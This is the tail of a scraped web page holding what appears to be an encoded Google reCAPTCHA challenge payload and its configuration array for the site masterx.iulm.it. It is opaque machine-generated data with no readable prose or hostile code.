Vnp1wqzCnMOhIsKCEynDq0DCgcO2woPCjQB7wp/DgFTDsFEpAgLDsGkndDjDt8OqLcO6w4UTw7tDw44bSxV6Ei/CpcKRw6nDvkx4w7TChBPDsjvDhsKSw7I4KVMufsOVw6vDk8KVXsOIw5ZRwq8qw6VbOsKIwrljw4U8wphCGMOpTSV7fMO/w4UpwoXDvMOSwoIDw4vDlxbDohfDp8OLXW88McKjdMKcBGcqwqppwqFZw78xwpASw73DqBDDicKIdMK6w7YdwpTCrMK/K8KtwrrDkg5kaQ/DnBPCi8KZB8OzMcOzEAxmwpMyw63DimYiwq/[base64]/DpsOPNwXCtcOlw7fDhsOPwrLCq17Cp8KZfMOBOMKXwq3DtcKZw4jClsKJw5fCosKYwodvPVMMwq/Ci03Dsh4US8KITcOiw4bDiMO8wpQrwoDCtsKrw6EpdB1TIyBywpVtw4zChcOLfsKFQlHCrcKpwojDu8OOIsO+esOLKsKuXMKMVRTCuijCnBfDnWnCkMKEBlbDtA3DjcO8w4lxwqLDtVFYwpfDgsOhUcKbXFdxQnACwps7c8Ofw7rDl3N3csKswpoTwq0kMV7DllV/LD8eQQnDt0tjQmPDqD7DkAFEwpvDnW8iwozCsMKVYHBIwr/CgMKAw59Kw6Jew7t1ScKnwqLCtwzDg1jCvmdYw6vDjj7DisKiwoVJwpEyXsKfwp3CkcOfwqhqw4kcw7vDnRTCmhBWbR/CqsOhw7PCtMKaMcOgw4HDsmvDhMOoMsKJFm4Rw4jCqMOMH2wsasOBUhwwwo4KwooswpsRa8OaEmnCrsK5w5kHScKkbBJ+w6kvwp7CoAFqI8OwFRfCtMK8MUDCg8OkOiF/wodLw6wYdcKWw6bChsOkf8OBbwZYwqzDt8Oaw6ILB8KKwpF+woXDrScnfcOcajXClMOvcCjDj2rCrn3CmMK2wr3CocKgACHCvcKkDiEgwr8CJTtzw7QnSmLCgALDnDsvLcOeXsKIw7fCg2DDtMOLw4rDjVbDty/DvWbCusKRw7A3w7oCD3xMEcKzwoHCmRPCjcOqwoXCkRhYMXF9emLDpUJYw4PDqTlhwp1iFFrCh8KTwrjDmsOnV2TCqAvDgsKYE8OqYVQkwr/Di8OewqnCmkoaIMOfKcOYwp7CumzCnTrDsjLCvA3CmzFaCsK+L3l2Iy4SwpBAXcO4w7InV8KDQxEkUlTDgxrCoMOhNkPCmFMcMcKbEHbDp8OhBGbDpcO7ZMOtChgKw4fDoMOUexDCpsOWcEPCk2sewp5twopAwpwiwq4vwokpQ3bDujfDiMOPBWM4BQfCtsKYwqQsOX/DqcO+Zi3ChizDlcK8BsKRA8O7LMOpw6h6wqXDkkDCqhrDt1wPw4nCr8KmfTt3w7taPcOLGsKXw5IsB8OkARwXYldrwrECLQDCk3fCtsOwamnDpcOnwrbDv8KKMx8XwqbCjsOPw6XCt0TClTMOYStcDsK2C8ObFMO5OMKUwpAfwoTCv8K3LsKkWALDlSkhwp4wdMKSwr/DpsKfwqEAwp98Fk/[base64]/wr/[base64]/Dj356D2vCnToJwr5lLsKuTVxNTi7Dq05hw7ZNwo3DglLDnXkqwpRdMkfCuHvCgsO0wrtdL1nDlMKfwo3CgsOfw5d/e8OgZhfDtMOsBBxBw4YddT9RQsOmJsORGmvDugw/VEvChXdGw6FTJCDDvsO/[base64]/CnWMEEcOgNnwjwrVSesKLFsOfw63CqhdEwrJpw6nCs1fCjkrDisOnK3/DqD/Dq1Fdw6VteRPDkcKNwrU0EMOHw5PCi2nCkHbCrQU1e8OEa8Kza8OuWCgTMyZ9wrkmw4/DmSYWRsOKwpvCv8KGwqI8bMOKD8K5w6Y9w5EcMsOawrrDh1PCujzCgcOGNxHCu8KNTsOjworCjH0BHnvDsTbCmcOOw4FPAMO+G8KPwptlw6hQbXLCicOwLMKAKl5Xw7rDuw1Dw7liDlfCjRRcw65Xwp1Aw7MBZDvChBnCi8O0w4nCu8ONw4LCl0jCmsOfwpFCw5F/w5Irf8KkdMOPf8KxdSLCj8OJw7XDjwTCk8KVwq8Gw7XCgn3DrcKRwrvDlsO+wobCncOqS8KyNcOeYkwXwpwKw6l3BUjCuFXCiHvDv8Oaw5sbUcOVVnw3wpwZG8OQBQAZwprClMKAw7zDgsK/w54MHMOWwr/DjTXDlcO/X8OmHzPCu8OKUwnCqMKkw41GwonCmMO/[base64]/wpTCicKbw5LCgT4gw43DuMOTaTjClsO4w4jCgcO+SRghw5PCkyosYFUXw7bDkMOPwq7ClFxRMFjDhgDDrcK/C8KGE1Blw7TDo8KXI8K8wrdpw55Nw7LDkkzCkUc7EgLDksKuJMKqw4ISw6bDqC7DhUFKw67CoibDp8O2CFZqKAdHaRnDkn94wpPCl2rDssOmw5TDgT/[base64]/CpMOCw4BRw67CnwdmNMK1Y8OvJ0bDmsKEWkx4wqMWYcO3HhjDuV92wpsfw7MywpNychnCvhrCpl3DjgDDsEXDnsO9DQhTUD4gw6HDlj0xwrrCuMOTw7ofwqHDnsOhWG4Bw7BIwpFnfMKSKGXConvDmMKHeXlKF2rDnMKZIn/CgGk5wpw+w4IzfSwuPn/[base64]/[base64]/bQHCssO6wq3Cl8OkBcOtw70ewo1KXxJNCnRkwrvDusOwHQFYBcO/w7jCoMOAwph0wr/CoVZCFcKWw6Y8cjjCj8Ouw6LDhWbCpTfDocKLwqRaXw0qw65cw5fCjsOkw4dUwrrDtwwDwoPCuMOgLH1dwrN1wrQFw7Yvw7wfIsKyw4B8QG4mA1vCv1UBBFg/wojCqUJ4A2HDgBTDlsKIA8Oqb2fChXtBCcKqwqvDsC49w6nCiA3CusOvF8KTNng/f8KIwrIzw5ofbsO4ccODEQzDgcK/ZGgJwp7CuURwNcOawrLCq8O5w4zDosKIw5BNw7g8wrNKw4N2w6bDqUNUw7coASjCtMKDf8KpwrIYw5PDuiUlw6Iew4bCr3/CtwDCrcK7wrliMcO7PsKZNCLCisK6ccKtw7NBwpvCkAlAwp4/BF/DgDp8w4olLjh8GhnClcKTw73CuMOBQXEEw5jCmBAkcMOQQwhkw6YtwqnCu2/DpkrDkWbClMOPwrkyw6d5wp/[base64]/Du0NAAjbDrkXCryY5w5fCuTXDj8KYw7LCrD4Ma8KWTykxcsO2H8OCwrDDjcORw6IIw6HCuMONSVDDgG92wp7DrU5WIsKzw5lCw7nChD3CoQd5ciBkwqTDpcOBw4k0wqIOw4/[base64]/CuQHCnE7CqUjDosOMwq/Dg8OVwrFuO8ODJQ5zYVMvPlfCik3CoTbCkVTDv3oEJsKeOsKHw67Cpx7DunDDq8KrRDjDrsKLLcOjwr7CmsKhcsOJPMKtw585IkQLw6/Djn7CqsKdw7LCky/CmnnDiiNgw4DCtsOTwqgPfMKCw4vDqinDosOxEhvCsMO/wpUnR2JTTsOwHxU9w4AROcOswpXDuMKQNcOaw5zDpcK/wo3CsShGwotvwr4hw4nCt8O6Wm7Cv1jCvcKMOTMUw5hywopyMMOncDEDwrbCmcOsw7QWLSYjbsKkWcKmY8KGfmUEw7JbwqZkacKpccO0IsODZsOvw6lsw7/Cp8K9w7vCm0c/[base64]/[base64]/IcKew7AVwrxLKMOpw4FmwrAvwprDjlDCtMKJw51fDhBsw55wBAPDllDDmVZEICNMw5R2MGRywow/B8OafsKSwoPDqXXDmcKfwovCmcKywqdnbAPCtlp3woUrEcO/w5jCkl58D2bCqMK0F8K3KwYNw73CqE3ChUNEwq1sw7vCn8O/byxyK3pXacO/eMK2d8KBw6/CrsOvwrNKwp8vUlTCgMOoOAo4wr3CrMKqTzMnb8OgCDbCiXUSwpEAdsKCwqtJwo80MEBAUCskw6pUJcKfw47DgRk9RmLCgMKERmfCuMOKw5UTPRBRQWDDozXDtcKcwpzDjsOXUMOfw4pVwrnDisK3fsO2eMOaXlh+w48NN8OXwrYyw6DCtkjDp8KnA8K5w7jClmLDhz/CuMOeSlJzwpAkKTrDqVjDtB7Ch8KSU3RHwpjCvxDClcO2wqTDucOIPXgEbcOfwrzCuQ7Dl8OXB0dQw5ESwqPDpADCrDxtV8K5w4HCqcK8HG/DpMOBcSfDuMKQfhjCgcKadFPCkzhrFMKTbMO9wrPCtMOewoTChF/[base64]/DpGTCj8KJR0PDqA4FJmDCtALChsKSwocnHwNnNcKqw4HCm2wBwqTCgsO9wqk4wq1Kw6cywpoEa8KZwoXCnMO+w60JTVdlFcKSK1XCncKrUcOvw7UXwpMowrhSGlIKwrbDssOSw6/[base64]/w6LDp0nCsVQ/VWEMw7/DjBbDr8Ojw5HCq8KTdcOtw7IpOwd/wpApHE1hJRBvM8OIaTvDm8KfZTQhwp1Ow57DvcKJDsOgNwPDlGltw6pUN1rCniM4ZsOxw7TDhUPCsgQkBcOZLyp5wqPCkGkkw5xpSsKcwq3DnMOPf8OSw5LCvEnDuXUAwr1lwpTDkcO2wrNhOcKJw5fDjMOUw7E1I8KbT8O5LwHCjz/[base64]/CqhPCoMKcT1A0SSl7woYgayFLw4rCgxHCmw/DjhTCphh9ScOdHXA+w5lxwpbDhsK/w4jDm8K5ZD9Xw7vDuStRw6JSRz4GYDvCnQfCj3/[base64]/L2YxNhAdw5PCjsO3w47Cv8OXVGHDmm1EW8Kvw6YkU8OWw6nCmzcvw4fCt8KVQgVcwrdFXsO3KcKowpNaL0rCqWBaNcONIRXCmcKBPsKAaHfDtV3DlsOKVCMHwrldwprCrQ/[base64]/[base64]/CvsK5PWsiN8KMAcKaBTPCiMKgw5tjw7HCgsOmwpHDrBd/VMKjQMKmwr7Cg8KDNhvCnBVFw4nDl8KxwrHDp8Kuwq0/w5BdwpTCg8OUwq7DrMOYWsKBYy/CjcKSDsKXcE7DmcKlIE3CmsODG07CtcKDW8OMacOkwoMCw5s0wrNSwrnDuC7CnMOgfsKJw5nDvyLDkwIxKQrDrWYTUV3Drj/[base64]/[base64]/[base64]/DkMKBfcOWecKMB8Oqwrd2SMOXwo/DnsOodSvDiSUMwqrCi3EYwq5aw4/DjcKOw6xvAcOywobDh2rDrHrDgMKyKhh2W8OfwoHDvcKyTTZCw4zCssKAw4Z5OsO6w4/Dn29Rw67DuzEywpHDuTM7w7d1M8K8wr4Kw6V3EsODQ3zCuQlmecKHwqLCssORw6rCtsO2w6lsahnCjMKVwpnCvzVsXMOpw7Vsa8Okw51zYsOyw7DDuBRPw61hwozClwthU8OTwq/DsMOgEcOKwpTDvsKgWMOMwrzCoTR7Q2ctUAjCmcKow4shOsKnCQFaw4/[base64]/[base64]/CiR7CtMO/w4TCksO4wqRqwpQ9egpRc3d8w5nDhlrDgC/CjTzCj8KOPANhUk9vwoIBwqhfCMKDw4Qjf3TCl8Oiw5LCrcKFZ8KBTMKAw7PCu8OiwoLDtR3CuMO9w7XDsMKRK2lrwpDCicOVwovDnSQiw5nDt8Kcw5LCpHkPw4UycsK1TR7DvsK3w7kMSsOlBX7Dp39wJB4vO8Kvw5lCJi3DokDCpgw3FkJ/VRzDvMOLwp/Cl33Cqi83TS9kwrgEMEE2wovCv8KOwqIWw4hcwqnCi8K+woR7w6cUwpzDnA7Csz3Ch8Klwq7DqiDCsnfDkMOBw4MqwoJGwr8HNsOWw4/DpSwJBsKnw48fQMOqOMO0X8KKfBJSNsKoDMKcN149DF0Zw4JMw6PDoXc1RcKEH2QnwrloHnTCmRnDosOOwoZxwo7CssKTw5zDpSPDgxlkw4NzPMKsw5JgwqTDgsOrPMOWwqTCnzhZw6gyKMORw4oOQCMKwrfDhMOaCcODwodBWR/[base64]/HcOUwp/DvMK+UsOrVMOAw7NaQjc9wq7DrB8QUcOiwr3CkiYgY8KWwpRxwowcJgoTwq1UPj8ywo1EwpwldgJvwrbDjMKswp9QwoBwEQnDmsO1IRfDuMOXLsO7wrDDpy8Df8K9wrJfwq0/w6ZPwq08BE/DtzbDq8K5AsKew4QMWMKgwqnCgsO+w68qwoYubyUYwrLCpMOnGhMcVhHCpcOHw7g3w6wzW3chwqnCg8KYwqzDqkTDjsOLwpc2I8OybVRYLw5Uw4/DsnPCrMOscMKwwpBNw71Iw64CdH/CmltZGXFSUXnCmibDoMOXw715wq7CrsKTHMOMw6xyw6DDl3LDpzjDpHlfU3ZrJcO/KkYmwprCulNrAcKUw616cmfDsGZ/w6kTw7NLKifDqCYzw5zDjcK9wpd3CsOQw4YLdCTDtwF1GHQNwojCvcK+VF0ywo7CrsOvwrnCj8OIVsKQw5/[base64]/DpcONUsONaMKZIQUGRMO0AMOIUjHDvzxKXsKSw73DncOYw5/CnTAKw6Atwrc6w6Nhw6bCjRnDnT0Ww6zDhATCmMOyVzobw65/[base64]/CgcKcCWslaRQ8dljDnSLCtcKyH8KXN8OaQH/DqFoDRDEWJsO2w6Uww7rDgAkMBVRHOMOcwrgdbGZaV3Zsw41mw5YsMHFoD8Kvw40NwqI3HXRiDF5+BzLCiMO4AVccwqnCiMKHE8KiLXLDjSXCoBZNVT/[base64]/wqfCosOPLUbCp8Khw5rDpR/[base64]/Di8Awq1Qw6UHJSZMw75xL8OQJsOSwp99wpN0wqzCs8KTwqkHKcKXwrnCvcK0Yl/DicOuE25Sw6Ecf2PCncKtEMO/w7LCpsO5w7zDihsyw7/DpsO4wq40w6fCoTDCuMOFwpPCm8KrwqoXAhvClUZJWcOsdsKhcMKwHsO1ZcO7w4dzFQjDocKPecOZRRt6A8KJwrsOw6LCvcKVwrY+w5LDlsOVw5rDvnZfQRJbTBVrDy/DmsOVw4LCnsOzcHNrIhnCqMK+Jm9dw4x8aEUXw4MJUjNWAcODw4vCsAo/WMOVbMOBX8KFwo1dwrbDskhiw6vDjMKlUcKUGsOmKMOLw4lRYHrCp0/CuMKVYsKIEyHDk28ACi8mwowEw4DCi8Omw59DAsOgwr19w4fCuQtLwozDnyHDusOUOjVFwr9+Kk5PwqzCnmTDlMKINMKQUQgWXMO5woXCsTzDnsK8C8KDwofCunLDhEYBDcKiPV7CisKvwoAwwp3DrW/Dkklgw5FBXBLClsK1UcO1w7nDrgtYHzJWZcOnWsKSfUzDrMOZHMKbw4JeZsKHwpxzWMKBwpwhSU7DhcOew6zCqcOGw7IMDjZkw53Cmw8KVFTCgQ8cw4lNw6/DqltQwo0UQgVCw5dnw4rDocKmwoDDiGo1w40WF8KewqZ6JsKHw6PCrcO3WsKKw4YDbgUKw6TDsMO1ezzDgcKxw553w6bDhVQzwq5SZMKVwq/CvsKWNMKZHyrCsi5vTX7Ct8KnKULDtknDscKGwpLDqMOXw5oaUyTCqUXCukI/wq1gQ8KhDMKSI2bDlsKkwo4mwpR/aGnCsUvDp8KADRN0OTo7bnXCscKdw4oJw6vCs8KPwqAACxgQMUAlI8O1EMOZw4R5bsKqw5oYwrUVwrnDhgDDoSLCj8K5GEYjw4DDszJWw4TDrcKOw5wPwrB+FcKzw742C8Kew6k/w5XDlcKRScKQw4XDrsOPSsKBUcK+cMOtKw/CpxHDgiZRwqLCoBVnU13Co8OpccOmw5s9w608SMOiw7zDksKwalrDui56w7fCrjDDnUElwpdbw7/Cpk4gbSEzw5zDnENywp/Dn8Ksw4MNwqQDw6vCncKwZjk8FVTDoHJSaMOeJ8O7TWXCk8OmWnF5w4DDhcOww7fCg2HCgcKETH0jwo9Mwr7CqUTDqsOfw5rCo8KnwqPDkcK1wqtnZcK/KkNMwoAzQXxRw7A7wo3CpcOewrJMCMK4eMO4DMKeG1bCiFTCjhYgw43ClsOyRw56enTDhyYSCm3CtsKEeEfDshvDm0/[base64]/FnnDrwZJwosDGcORw4V3w5pgwpATw5sew5JEFMKvw4Qnw5rDtRE6DA7Ct8KfXcO0AcOGw5E/GcO+YjPCg3Yxw7PCviXDr0pBwosqw6khXgIRIx/DgTrDqMO9MsOmQzjDi8KYwpJtI3x0w5nCtMKpcXPDkxVQw6zDjcKFw5HCr8OsYsKBQxh/[base64]/CrzvDkTLCl8K9CwjDhHrCsMOYa04cwr8Nwo4AIsOtcl1aw43CklXCp8KsDn/Cn1bCuBkcwpXDqFDChcOTwo3CpSRnc8K6S8KHwqFtbMKcw50FT8K/wqvCuA5FN347WV/DnSpJwrJPaUYYVjMaw5d2wrPDk1sye8OMTUXDvwXCnALCtcKuVcOiwrgAYWMhwqIfBkojGMKhTlcgw4/CtDZHw69eRcKPbHEEEMKQwqbDqsOvwozDhsKKQ8O+wqsrU8K2w4DDvsOUwrTDkR0iQTzDjBsnwpPCvV3DsxYLwoUtFMK6woPDuMO4w6XCs8KDFVjDiA0/w4TDj8K8CcOBw4dOw63DhW/[base64]/CvMKSwopZwqpncHDDjg47w6DCmcOGwqXDgsKfw7ICBhnDqcKxIS5WwpjDlsKAWm5SE8KbwrTDnzLCkMODAXtbwpXClsK6ZsOiRU7Dn8KAw7nDmMOiw47DvWogw5tCYEkOw79ED2xwJyDDrsKvJz7DsG/ChFfCkMOeDlHCgcO7IW/Cg37Cj2ReJcOOwqvCl3HDukkdGGHDsyPDl8KuwrNpX3JVZ8OlD8OUwoTCvMOQehTDqhvChMOJGcO4w43DsMKndDfDpCXDilwuw6bCh8KvP8OKJWlVOXnDosK4OsKYdsOFDWzDssKyDsK0HBTDpCHDssO5HcK/[base64]/Ci8K5w69IJcOaR8K+UyPDuMO6w6ADw5MBwprDgkbCt8OJw63CrxPDpMKtwoHCp8KiPMOgRHVCw6rCmw8nasOSwoLDiMKfw7HCo8KrVMKzw7XChcK/[base64]/CvU5oGH4Dw6BGQlTCv8O0HypJIVMbw7N7w7jDjMKhDmLDgsOtNEzDtMOTwpPChV/CssKpasKCVcKLwohSw44JworDsmHCmnrCqsKuw59UWmNVG8KRwp7DvAfDiMOoID3DvGcSwp7CvsObwqo/wr/CjsOnw7vDjDTDtCo4d0vCnhg+A8KQD8O4w5M6DsOTdsODQB85w4zDs8ONJA/DksOOwoArDC3DscORwp0kwq0WcsKKB8K2TSnCo08/A8K7w5HClxtkQMK2LMOEw65oHsOTwrRVPXhTw6gDNFDDqsO/wp57OFbDlHETPzrCo21aV8Oiw5fCjCk4w4PDgMKiw5kAVMKNw6LDssO1CsOYw6TDkR3DnRI/[base64]/ainCnF3CuMKpw4jDm8OVHMKlw5VwahnDj3Rxax/DgA1AdsOIbsKnPSzDj3HCsTPDhCnCngfDvcOJI2Yswq7DssOufETDr8K3Q8Orwr9HwozDi8OGwpvCgcOAw6XDjMKlM8K2SCbDqcK3Zysbw53Dnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22prUy2fREedyfnfN4dt/D/U3F/CjF7ebgY2CVwCTp1cQ\\u003d\x22,1,0,null,1,1768984712547,0,0,[148,97,63,14],null,[41,70,91,227],\x22RC-C8_7-32Vf3GLzg\x22,null,null,null,null,null,\x220dAFcWeA5S0qvJHTQ51MJ5repFfXEt9x7f7ZhfymUKE9xUYBYjSF3SvZ5Dxj58KrV5UH4RH1DYhpn_0z2OkKkvgqdR9lFec2yqCw\x22,1769067512545]");
    </script></body></html>